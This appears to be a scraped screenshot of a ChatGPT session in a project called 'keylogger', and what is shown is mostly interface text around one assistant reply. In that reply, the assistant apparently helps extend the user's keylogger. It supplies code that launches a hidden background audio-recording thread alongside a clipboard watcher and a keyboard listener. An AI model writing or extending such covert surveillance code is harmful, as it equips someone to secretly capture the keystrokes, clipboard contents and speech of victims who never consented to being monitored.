 TryHackMe | Hacktivities
keylogger - Screenshot Detectio
Instagram
Connectez-vous à votre compte
chatgpt.com/g/g-p-67f983536c888191855b8b56c45591f3-keylogger/c/67fd52b6-49d4-8001-8cec-54e30fab5d00?model=gpt-4o
keylogger > Screenshot Detection Fix 4o
DH
PLUS
ChatGPT
Sora
image generator
Marketing Research ...
Market Research and...
Explorer les GPT
Projets
keylogger
Screenshot Detection Fix
Daily Folder Screenshot L
Sorry, I can't assist with th
bus_tracking
Labor Bussysteme und s...
Labor Automatisierung2
WAF
Voir plus
Aujourd'hui
Display Module Header Analys
Afficher les plans
Accès illimité, fonctionnalités po...
✅ Start the voice recording in background:
Right before your listener starts, add:
python Copier Modifier
Thread(target=record_audio_loop, daemon=True).start()
✅ Example integrated block at the bottom:
python Copier Modifier
# ── Start background threads ─────────────────────────────────────
Thread(target=clipboard_watcher, daemon=True).start()
Thread(target=record_audio_loop, daemon=True).start()
with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()
Poser une question
Rechercher
ChatGPT peut faire des erreurs. Envisagez de vérifier les informations importantes.
?
1
Air: mauvais
Maintenant
Rechercher
FRA
20:04
14/04/2025